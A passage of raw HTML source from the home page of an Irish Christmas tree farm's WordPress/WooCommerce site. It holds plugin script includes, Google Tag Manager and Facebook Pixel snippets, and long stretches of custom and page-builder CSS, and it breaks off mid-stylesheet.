var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/caulstownchristmastreefarm.ie\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/wp-snow-effect/public/js/jsnow.js?ver=1.5" id="jsnow-js"></script>
<script type="text/javascript" id="wp-snow-effect-js-extra">
/* <![CDATA[ */
var snoweffect = {"show":"1","flakes_num":"30","falling_speed_min":"1","falling_speed_max":"3","flake_max_size":"20","flake_min_size":"10","vertical_size":"800","flake_color":"#efefef","flake_zindex":"100000","flake_type":"#10053","fade_away":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/wp-snow-effect/public/js/wp-snow-effect-public.js?ver=1.0.0" id="wp-snow-effect-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="widget-for-eventbrite-api-js-extra">
/* <![CDATA[ */
var wfea_frontend = {"ajaxurl":"https:\/\/caulstownchristmastreefarm.ie\/wp-admin\/admin-ajax.php","nonce":"56dfdff439"};
/* ]]> */
</script>
<script type="text/javascript" id="widget-for-eventbrite-api-js-before">
/* <![CDATA[ */
console.debug = function() {};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/widget-for-eventbrite-api/frontend/js/frontend.js?ver=6.4.0" id="widget-for-eventbrite-api-js"></script>
<link rel="https://api.w.org/" href="https://caulstownchristmastreefarm.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caulstownchristmastreefarm.ie/wp-json/wp/v2/pages/1383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caulstownchristmastreefarm.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://caulstownchristmastreefarm.ie/" />
<link rel='shortlink' href='https://caulstownchristmastreefarm.ie/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caulstownchristmastreefarm.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaulstownchristmastreefarm.ie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caulstownchristmastreefarm.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaulstownchristmastreefarm.ie%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.164.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJX58PJH');</script>
<!-- End Google Tag Manager --><script type="text/javascript">var kc_script_data={ajax_url:"https://caulstownchristmastreefarm.ie/wp-admin/admin-ajax.php"}</script><style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '2477273865885035', {}, {
    "agent": "woocommerce_0-10.3.5-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-bottom {
	background-color: #dd3333;
}

.testimonial-slider .slick-dots li:hover, .testimonial-slider .slick-dots li.slick-active {
	border-color: #ffffff;
}

.testimonial-slider .slick-dots li:hover button, .testimonial-slider .slick-dots li.slick-active button {
	background-color: #ffffff;
}

.testimonial-slider .slick-dots li button {
	background-color: #ffffff;
}

.product .image .label {
	background: #dd3333 none repeat scroll 0 0;
}
.banner_vist .kc-col-container {
    display: flex;
    align-items: center;
}
.banner_vist  h2 {
	    color: #ffffff;
    font-family: Poppins;
    font-size: 60px;
    line-height: 75px;
    font-weight: 600;
    text-align: center;
}
#Visit_farm_sec_2 .kc_column, .kc_column_inner {
	padding-right:10px !important;
	padding-left:10px !important;
}
.text-style_section p{
	font-size:18px !important;
	
}
.text-style_section h2{
	font-size:40px !important;	
}
.text-style_section ul li {
    font-size: 16px !important;
	list-style:none !important;
}
.map_column input[type="text"]{font: 15px/24px 'Muli', sans-serif; color: #333; width: 100%; box-sizing: border-box; letter-spacing: 1px;}
 .map_column .wpcf7-submit {
  background-color: #0095ff;
  border: 1px solid transparent;
  border-radius: 3px;
  box-shadow: rgba(255, 255, 255, .4) 0 1px 0 0 inset;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-family: -apple-system,system-ui,"Segoe UI","Liberation Sans",sans-serif;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.15385;
  margin: 0;
  outline: none;
  padding: 8px .8em;
  position: relative;
  text-align: center;
  text-decoration: none;
  user-select: none;
  -webkit-user-select: none;
  touch-action: manipulation;
  vertical-align: baseline;
  white-space: nowrap;
}

.map_column .wpcf7-submit:hover,
.map_column .wpcf7-submit:focus {
  background-color: #07c;
}

.map_column .wpcf7-submit:focus {
  box-shadow: 0 0 0 4px rgba(0, 149, 255, .15);
}
.map_column .wpcf7-submit:active {
  background-color: #0064bd;
  box-shadow: none;
}
.home_button {
	font-size: 20px;
    padding: 10px 25px;
    text-transform: uppercase;
    font-weight: 700;
    color: #ffffff;
    line-height: 32px;
    border: 2px solid #ffffff;
    border-radius: 5px;
    
	background:transparent ;
}
.home_button:hover {
	background-color: #ffffff;
    color: #e11515 !important;
 border: 2px solid #e11515;
}
.Family_Photo .page-area {
	padding: 0px !important;
}
.Family_Photo .hentry {
    margin: 0 0 0em;
}

input.wpcf7-form-control.wpcf7-date.wpcf7-validates-as-date {
    width: 330px !important;
}
.wpcf7-submit{ 
	color: #fff !important; 
    border-color: #fff !important; 
    background-color: #dd3333 !important; 
    padding: 15px 40px !important; 
}
.wpcf7 textarea {
    height: 100px !important;
	  width: 360px;
}
.wpcf7-form select {
 width: 87% !important;height: 80px;}
.christ {
    border-left: solid 6px #159862;
    padding: 2px 0 10px 20px;
}
div#wpcf7-f1242-p1238-o1 {
    margin-top: 30px;
}
 .custom-color h1, h5 {
	 text-align: center;
    color: #fff;
    }
.custom-img-grid .kc_image_gallery.kc-grid .item-grid {
    float: left;
    position: relative;
    width: 9%;
}

@media only screen and (max-width: 480px) {
input.wpcf7-form-control.wpcf7-date.wpcf7-validates-as-date{
    width: 233px !important;
}
a.meanmenu-reveal {
color: white !important;
}
	.map_column.kc-col-container {
    padding: 20px;
}
	.wpcf7-validates-as-email{width: 233px !important;}
.wpcf7 textarea {
 width: 233px !important;
}
	.wpcf7-text.wpcf7-validates-as-required {
    width: 233px;
}
}


.video-main h2, video-main p {
	margin: 0;
}
.video-main .inner-sec {
	padding: 30px 10px 10px 10px;
}
.inner-sec {
    float: unset;
	 	width: fit-content !important;
}

.review-slider-sec .kc-elm.kc-css-820943.kc_col-sm-12.kc_column.kc_col-sm-12 {
    padding: 0;
}
.review-slider-sec .single-testimonial p {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
/*.review-slider-sec ul.slick-dots {
    display: none ! IMPORTANT;
}*/
.review-slider {
    padding-top: 40px;
}
.our-trees-cls {
    justify-content: space-around;
}
.review-slider-sec .kc-wrap-columns .kc_col-sm-12 {
    padding-left: 0 !important;
    padding-right: 0;
}


.visit-slider-item img {
    width: 100%;
}
.visit-slider-item {
    padding: 0px 25px;
}
button.slide-arrow {
    position: absolute;
    z-index: 1;
    padding: 0px;
    border: none;
    background: transparent;
    top: 45%;
}
button.prev-arrow1 {
    left: -9%;
}
button.next-arrow2 {
    right: -9%;
}
ul.slick-dots {
    display: flex;
    list-style-type: none;
    margin-left: 0px;
    justify-content: center;
    padding-top: 15px;
}
ul.slick-dots li {
    position: relative;
    margin: 0px 3px;
}
ul.slick-dots li:after {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    background: #5eaf77;
    left: 0;
    border-radius: 20px;
    top: 4px;
    right: 0px;
    margin: 0px auto;
}
ul.slick-dots li button {
    opacity: 0;
    width: 15px;
    height: 15px;
    padding: 0px;
}
ul.slick-dots li.slick-active:after {
    background: #1f6735;
    width: 15px;
    height: 15px;
    top: 1px;
}
.slider-gallery, .slider-things {
    max-width: 100% !important;
    padding: 0px 50px;
}
.slider-gallery .slick-list.draggable {
    width: 80%;
    margin: 0px auto;
}
.slider-things .slick-list.draggable {
    width: 90%;
    margin: 0px auto;
}
button.next-arrow2 {
    right: 0%;
}
button.prev-arrow1 {
    left: 0%;
}
.slider-things .visit-slider-item {
    padding: 0px 55px;
}
.slider-things .visit-slider-item.slick-center {
    transform: scale(1.3);
}
.slider-things .slick-track {
    padding: 45px 0px;
}
.flex-text-img .kc-wrap-columns {
    align-items: center;
}
.imgs-gallery-grid .item-grid.grid-1 {
    margin-bottom: 15px;
}
.giveaway-form-class .kc-wrap-columns {
    margin: 0 auto ! IMPORTANT;
    background: #fff !important;
    position: relative ! IMPORTANT;
	padding: 0px 50px 80px 50px; 
border: 2px solid #4d4d4d1f;
    border-top: unset;
	width: 90% !important;
}

.giveaway-form-class .wpcf7-submit {
    color: #fff !important;
    border-color: #fff !important;
    background-color: #BF0A0F !important;
    padding: 10px 50px !important;
}
@media(max-width:800px){
.our-trees-cls .kc_column_inner {
    width: 100% !important;
}
.our-trees-cls {
    display: block ! IMPORTANT;
}
	button.slide-arrow img {
    width: 30px;
}
	.custom-img-grid .kc_image_gallery.kc-grid .item-grid {
    width: 33%;
}
	.imgs-gallery-grid .item-grid.grid-1 {
    margin-bottom: 1px;
}
	.giveaway-form-class .kc-wrap-columns {
    padding: 0px;
    border: unset;
    width: 100% !important;
}
.giveaway-form-class .kc-wrap-columns .kc-css-317460 .kc_column {
    padding-left: 15px;
    padding-right: 15px;
}

.giveaway-form-class .kc_column{
    border-left: 2px solid #4d4d4d1f;
    border-right: 2px solid #4d4d4d1f;
	 border-bottom: 2px solid #4d4d4d1f;
	padding-left: 15px !important;
    padding-right: 15px !important;
	 background: #fff;
}
	.kc-wrap-columns .kc_column:last-child {
    border-top: unset;
}
.kc-wrap-columns .kc_column:first-child {
    border-bottom: unset;
}
	.visit-slider-main-second .slick-track {
    padding-bottom: 20px;
}
}


@media(max-width:1024px){
	.christmas-bar-align .kc-wrap-columns {
    align-items: center;
}
	.giveaway-form-class .kc-wrap-columns {
    width: 100% !important;
}
}


/* developer clouser refrence css here  */
section#developer-carousel {
    display: none;
}
section#things-to-do-slider {
    margin-bottom: 100px;
}
section#imgs-gallery {
    display: none;
}
.kc-elm.kc-css-367660.kc_text_block {
    display: none;
}
.main-menu > ul > li {
    margin-right: 34px;
}



@media (max-width: 768px) {
	
	.page-id-10532 .page-area .container {
	width: 100%;
		padding:0px !important;
} 
	.page-id-10532 .page-area .container .kc-container {
        max-width: 100% !important;
    }
   }

@media (max-width: 768px) {
	
	.page-id-9819 .page-area .container {
	width: 100%;
		padding:0px !important;
} 
	.page-id-9819 .page-area .container .kc-container {
        max-width: 100% !important;
    }
   }

@media (max-width: 768px) {
	
	.page-id-800 .page-area .container {
	width: 100%;
		padding:0px !important;
} 
	.page-id-800 .page-area .container .kc-container {
        max-width: 100% !important;
    }
   }

@media (max-width: 768px) {
	
	.page-id-685 .page-area .container {
	width: 100%;
		padding:0px !important;
} 
	.page-id-685 .page-area .container .kc-container {
        max-width: 100% !important;
    }
   }

@media (max-width: 768px) {
	
	.page-id-1999 .page-area .container {
	width: 100%;
		padding:0px !important;
} 
	.page-id-1999 .page-area .container .kc-container {
        max-width: 100% !important;
    }
   }


section#action-cards .kc-wrap-columns .kc-elm.kc_col-sm-3.kc_column.kc_col-sm-3{

width: 22%;

}
section#action-cards .kc-wrap-columns{

    justify-content: space-around;
	    padding: 0px 30px;
				align-items: flex-start;
	display: flex;
}

section#action-cards{

   margin-left: 0px;
}

@media (max-width: 768px) {
	section#action-cards .kc-wrap-columns{

flex-direction: column;
	row-gap: 30px;
}
	section#action-cards .kc-wrap-columns .kc-elm.kc_col-sm-3.kc_column.kc_col-sm-3{

width: 100%;

}
section#action-cards .kc-wrap-columns .kc-elm.kc_col-sm-3.kc_column.kc_col-sm-3 img{


padding-top: 0px;
}
	
	.kc-css-system .kc-css-39701 .kc_button {
    font-size: 14px !important;
     padding-right: 22px !important;
    padding-left: 22px !important;
		margin-bottom: 30px;
}
	.kc-css-system .kc-css-788133 .kc_button {
    font-size: 14px !important;
     padding-right: 22px !important;
    padding-left: 22px !important;
		
		position: absolute; 
		left: -20px;
		}	
	
		.kc-css-system .kc-css-46572 .kc_button {
    font-size: 14px !important;
     padding-right: 22px !important;
    padding-left: 22px !important;
				margin-bottom: 30px;
		}
	
}		</style>
		<style id="upohar_opt-dynamic-css" title="dynamic-css" class="redux-options-output">.header-top-area{background-color:#dd3333;}.top-bar-left-content,.header-info{color:#ffffff;}.primary-nav-wrap ul li a,.main-menu ul li a,.mean-nav > ul > li > a,.mean-nav ul li li a{color:#ffffff;}.primary-nav-wrap > nav > ul > li:hover > a, .primary-nav-wrap > nav > ul > li.current_page_item > a,.main-menu > ul > li:hover > a, .main-menu > ul > li.current_page_item > a,.mean-nav > ul > li > a:hover, .mean-nav > ul > li.current_page_item > a,.mean-nav ul li li.current_page_item > a, .mean-nav ul li li > a:hover, .mean-nav .sub-menu li > a:hover{color:#D6D6D6;}h5{color:#1f6735;}</style><script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render">@media only screen and (min-width:1000px) and (max-width:5000px){body.kc-css-system .kc-css-282158{width:100%;}body.kc-css-system .kc-css-503029{width:29.66%;}body.kc-css-system .kc-css-66586{width:39.83%;}body.kc-css-system .kc-css-875447{width:30.49%;}body.kc-css-system .kc-css-891945{width:50%;}body.kc-css-system .kc-css-665088{width:50%;}body.kc-css-system .kc-css-2178{width:25%;}body.kc-css-system .kc-css-221157{width:25%;}body.kc-css-system .kc-css-730489{width:25%;}body.kc-css-system .kc-css-109287{width:25%;}body.kc-css-system .kc-css-749084{width:31.65%;}body.kc-css-system .kc-css-352599{width:36.96%;}body.kc-css-system .kc-css-503489{width:31.36%;}body.kc-css-system .kc-css-814104{width:50%;}body.kc-css-system .kc-css-728390{width:50%;}body.kc-css-system .kc-css-867305{width:33.33%;}body.kc-css-system .kc-css-397108{width:33.33%;}body.kc-css-system .kc-css-907153{width:33.33%;}body.kc-css-system .kc-css-176163{width:50%;}body.kc-css-system .kc-css-957722{width:50%;}body.kc-css-system .kc-css-233259{width:50%;}body.kc-css-system .kc-css-739019{width:50%;}body.kc-css-system .kc-css-192952{width:50%;}body.kc-css-system .kc-css-254214{width:50%;}body.kc-css-system .kc-css-336419{width:33.33%;}body.kc-css-system .kc-css-63899{width:33.33%;}body.kc-css-system .kc-css-218738{width:33.33%;}body.kc-css-system .kc-css-419908{width:25.26%;}body.kc-css-system .kc-css-567070{width:41.39%;}body.kc-css-system .kc-css-300866{width:33.33%;}body.kc-css-system .kc-css-901952{width:29.66%;}body.kc-css-system .kc-css-689999{width:39.83%;}body.kc-css-system .kc-css-852181{width:30.49%;}body.kc-css-system .kc-css-750805{width:29.66%;}body.kc-css-system .kc-css-513810{width:39.83%;}body.kc-css-system .kc-css-162808{width:30.49%;}body.kc-css-system .kc-css-515101{width:100%;}}body.kc-css-system .kc-css-825284 .kc-container{max-width:0px;}body.kc-css-system .kc-css-825284{background:transparent url(https://caulstownchristmastreefarm.ie/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F08%2FClip-path-group.png) 0% 0%/cover no-repeat scroll;margin:0px auto 0px auto;padding-top:100px;padding-bottom:100px;.video-main h2, video-main p margin:0;.video-main .inner-sec padding:30px 0 10px 0;;}.kc-css-951578 >.kc_column_inner,.kc-css-951578 >div>.kc_column_inner{padding-left:100px;padding-right:100px;}.kc-css-951578>.kc-wrap-columns{margin-left:-100px;margin-right:-100px;width:calc(100% + 200px);}body.kc-css-system .kc-css-951578{text-align:center;background:rgba(31, 103, 53, 0.67);margin:auto auto auto auto;display:flex;.video-main h2, video-main p margin:0;.video-main .inner-sec padding:30px 0 10px 0;;}body.kc-css-system .kc-css-609150 ,body.kc-css-system .kc-css-609150 p{color:#ffffff;font-family:Lora;font-size:35px;}body.kc-css-system .kc-css-609150 p{margin:0px 0px 0px 0px;}body.kc-css-system .kc-css-342660.kc_title,body.kc-css-system .kc-css-342660 .kc_title,body.kc-css-system .kc-css-342660 .kc_title a.kc_title_link{color:#ffffff;font-family:Alex Brush;font-size:63px;}body.kc-css-system .kc-css-101628{background:#5eaf77;margin:0px 0px 0px 0px;padding-top:10px;padding-bottom:10px;}body.kc-css-system .kc-css-677233 ,body.kc-css-system .kc-css-677233 p{color:#ffffff;font-family:Open Sans;font-size:15px;font-weight:600;text-transform:uppercase;text-align:center;}body.kc-css-system .kc-css-353179{padding-top:50px;padding-bottom:50px;display:flex;}body.kc-css-system .kc-css-138825.kc_title,body.kc-css-system .kc-css-138825 .kc_title,body.kc-css-system .kc-css-138825 .kc_title a.kc_title_link{color:#1f6735;font-family:Lora;font-size:30px;font-weight:700;text-align:center;}body.kc-css-system .kc-css-715645 ,body.kc-css-system .kc-css-715645 p{color:#000000;font-family:Open Sans;font-size:16px;font-weight:400;text-align:center;}body.kc-css-system .kc-css-835815{padding-top:50px;padding-bottom:80px;}body.kc-css-system .kc-css-512952 .kc_button{color:#ffffff;background-color:#c71221;font-family:Lora;font-size:20px;font-weight:700;padding-right:60px;padding-left:60px;margin-top:30px;}body.kc-css-system .kc-css-512952{text-align:left;}body.kc-css-system .kc-css-278639 img{border:1px solid #dd3333;border-radius:10px 10px 10px 10px;}body.kc-css-system .kc-css-761460{margin-right:20px;margin-left:20px;padding-top:50px;padding-bottom:50px;display:flex;}body.kc-css-system .kc-css-2178{background:#dd3333;border-radius:30px 30px 30px 30px;}body.kc-css-system .kc-css-479361{text-align:center;}body.kc-css-system .kc-css-479361 img{border-radius:30px 30px 30px 30px;}body.kc-css-system .kc-css-878144.kc_title,body.kc-css-system .kc-css-878144 .kc_title,body.kc-css-system .kc-css-878144 .kc_title a.kc_title_link{color:#ffffff;font-family:Lora;font-size:24px;font-weight:700;text-align:center;}body.kc-css-system .kc-css-41245 ,body.kc-css-system .kc-css-41245 p{color:#ffffff;font-family:Open Sans;font-size:16px;font-weight:400;text-align:center;}body.kc-css-system .kc-css-426400 .kc_button{color:#dd3333;background-color:#ffffff;font-size:18px;font-weight:700;border-radius:30px 30px 30px 30px;}body.kc-css-system .kc-css-426400{text-align:center;}body.kc-css-system .kc-css-221157{background:#1f6735;border-radius:30px 30px 30px 30px;}body.kc-css-system .kc-css-936224{text-align:center;}body.kc-css-system .kc-css-936224 img{border-radius:30px 30px 30px 30px;}body.kc-css-system .kc-css-730669.kc_title,body.kc-css-system .kc-css-730669 .kc_title,body.kc-css-system .kc-css-730669 .kc_title a.kc_title_link{color:#ffffff;font-family:Lora;font-size:24px;font-weight:700;text-align:center;}body.kc-css-system .kc-css-405174 ,body.kc-css-system .kc-css-405174 p{color:#ffffff;font-family:Open Sans;font-size:16px;font-weight:400;text-align:center;}body.kc-css-system .kc-css-74997 .kc_button{color:#1f6735;background-color:#ffffff;font-size:18px;font-weight:700;border-radius:30px 30px 30px 30px;}body.kc-css-system .kc-css-74997{text-align:center;}body.kc-css-system .kc-css-730489{background:#dd3333;border-radius:30px 30px 30px 30px;}body.kc-css-system .kc-css-410516{text-align:center;}body.kc-css-system .kc-css-410516 img{border-top-left-radius:30px;}body.kc-css-system .kc-css-913235.kc_title,body.kc-css-system .kc-css-913235 .kc_title,body.kc-css-system .kc-css-913235 .kc_title a.kc_title_link{color:#ffffff;font-family:Lora;font-size:24px;font-weight:700;text-align:center;}body.kc-css-system .kc-css-684894 ,body.kc-css-system .kc-css-684894 p{color:#ffffff;font-family:Open Sans;font-size:16px;font-weight:400;text-align:center;}body.kc-css-system .kc-css-544480 .kc_button{color:#dd3333;background-color:#ffffff;font-size:18px;font-weight:700;border-radius:30px 30px 30px 30px;}body.kc-css-system .kc-css-544480{text-align:center;}body.kc-css-system .kc-css-109287{background:#1f6735;border-radius:30px 30px 30px 30px;}body.kc-css-system .kc-css-806245{text-align:center;}body.kc-css-system .kc-css-806245 img{border-radius:30px 30px 30px 30px;}body.kc-css-system .kc-css-959381.kc_title,body.kc-css-system .kc-css-959381 .kc_title,body.kc-css-system .kc-css-959381 .kc_title a.kc_title_link{color:#ffffff;font-family:Lora;font-size:24px;font-weight:700;text-align:center;}body.kc-css-system .kc-css-408623 ,body.kc-css-system .kc-css-408623 p{color:#ffffff;font-family:Open Sans;font-size:16px;font-weight:400;text-align:center;}body.kc-css-system .kc-css-552651 .kc_button{color:#1f6735;background-color:#ffffff;font-size:18px;font-weight:700;border-radius:30px 30px 30px 30px;}body.kc-css-system .kc-css-552651{text-align:center;}body.kc-css-system .kc-css-514537{background:transparent url(https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/christmas-caulstown-bg-2.png) center center/cover no-repeat scroll;margin:0px 0px 0px 0px;}body.kc-css-system .kc-css-883602.kc_title,body.kc-css-system .kc-css-883602 .kc_title,body.kc-css-system .kc-css-883602 .kc_title a.kc_title_link{color:#ffffff;font-family:Alex Brush;font-size:40px;font-weight:400;text-align:center;margin-top:20px;margin-bottom:20px;}body.kc-css-system .kc-css-569569{padding-top:40px;}body.kc-css-system .kc-css-567388.kc_title,body.kc-css-system .kc-css-567388 .kc_title,body.kc-css-system .kc-css-567388 .kc_title a.kc_title_link{color:#1f6735;font-family:Lora;font-size:30px;font-weight:700;text-align:center;}body.kc-css-system .kc-css-844771 .kc_button{color:#ffffff;background-color:#5eaf77;font-family:Lora;font-size:20px;font-weight:700;padding-right:60px;padding-left:60px;margin-top:30px;}body.kc-css-system .kc-css-844771{text-align:center;}body.kc-css-system .kc-css-401273{font-weight:400;background:transparent url(https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Christmas-Caulstown-UX-2-1.png) center center/cover no-repeat scroll;margin:0px 0px 0px 0px;}body.kc-css-system .kc-css-483243.kc_title,body.kc-css-system .kc-css-483243 .kc_title,body.kc-css-system .kc-css-483243 .kc_title a.kc_title_link{color:#ffffff;font-family:Alex Brush;font-size:40px;font-weight:400;text-align:center;margin-top:20px;margin-bottom:20px;}body.kc-css-system .kc-css-483582{padding-top:40px;padding-bottom:70px;}body.kc-css-system .kc-css-985340.kc_title,body.kc-css-system .kc-css-985340 .kc_title,body.kc-css-system .kc-css-985340 .kc_title a.kc_title_link{color:#1f6735;font-family:Lora;font-size:30px;font-weight:700;text-align:center;}body.kc-css-system .kc-css-495255 ,body.kc-css-system .kc-css-495255 p{font-size:20px;font-weight:800;}body.kc-css-system .kc-css-196034{text-align:center;display:flex;}body.kc-css-system .kc-css-814104{width:22%;float:left;}body.kc-css-system .kc-css-97032{text-align:center;}body.kc-css-system .kc-css-763475.kc_title,body.kc-css-system .kc-css-763475 .kc_title,body.kc-css-system .kc-css-763475 .kc_title a.kc_title_link{color:#1f6735;font-family:Lora;font-size:17px;font-weight:700;text-align:center;padding:10px 0px 0px 0px;margin:0px 0px 0px 0px;}body.kc-css-system .kc-css-47642 ,body.kc-css-system .kc-css-47642 p{color:#1f6735;font-family:Lora;font-size:16px;font-weight:400;text-align:center;}body.kc-css-system .kc-css-47642{padding-top:10px;}body.kc-css-system .kc-css-728390{width:22%;}body.kc-css-system .kc-css-391735{text-align:center;}body.kc-css-system .kc-css-857382.kc_title,body.kc-css-system .kc-css-857382 .kc_title,body.kc-css-system .kc-css-857382 .kc_title a.kc_title_link{color:#1f6735;font-family:Lora;font-size:17px;font-weight:700;text-align:center;padding:10px 0px 0px 0px;margin:0px 0px 0px 0px;}body.kc-css-system .kc-css-326989 ,body.kc-css-system .kc-css-326989 p{color:#1f6735;font-family:Lora;font-size:16px;font-weight:400;text-align:center;}body.kc-css-system .kc-css-326989{padding-top:10px;}body.kc-css-system .kc-css-102442 .kc_button{color:#ffffff;background-color:#1f7635;font-family:Lora;font-weight:700;padding-right:60px;padding-left:60px;margin-top:30px;}body.kc-css-system .kc-css-102442{text-align:center;}body.kc-css-system .kc-css-67582{padding-top:50px;padding-bottom:80px;}body.kc-css-system .kc-css-457382 .kc_button{color:#ffffff;background-color:#c71221;font-family:Lora;font-size:20px;font-weight:700;padding-right:60px;padding-left:60px;margin-top:30px;}body.kc-css-system .kc-css-457382{text-align:left;}body.kc-css-system .kc-css-143246 img{border:1px solid #dd3333;border-radius:10px 10px 10px 10px;}body.kc-css-system .kc-css-152954{padding-top:50px;padding-bottom:80px;}body.kc-css-system .kc-css-715926 img{border:1px solid #1f7635;border-radius:10px 10px 10px 10px;}body.kc-css-system .kc-css-226522 .kc_button{color:#ffffff;background-color:#1f7635;font-family:Lora;font-size:20px;font-weight:700;padding-right:60px;padding-left:60px;margin-top:30px;}body.kc-css-system .kc-css-226522{text-align:center;}body.kc-css-system .kc-css-69833{padding-top:50px;padding-bottom:80px;}body.kc-css-system .kc-css-776213 .kc_button{color:#ffffff;background-color:#c71221;font-family:Lora;font-size:20px;font-weight:700;padding-right:60px;padding-left:60px;margin-top:30px;}body.kc-css-system .kc-css-776213{text-align:center;}body.kc-css-system .kc-css-561814 img{border:1px solid #dd3333;border-radius:10px 10px 10px 10px;}body.kc-css-system .kc-css-26026{background:#000000;margin-top:100px;margin-bottom:100px;padding-top:20px;padding-bottom:50px;}body.kc-css-system .kc-css-780785.kc_title,body.kc-css-system .kc-css-780785 .kc_title,body.kc-css-system .kc-css-780785 .kc_title a.kc_title_link{color:#ffffff;font-family:Lora;font-size:20px;text-align:center;margin:0px 0px 0px 0px;}body.kc-css-system .kc-css-548935{background:#c71221;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body.kc-css-system 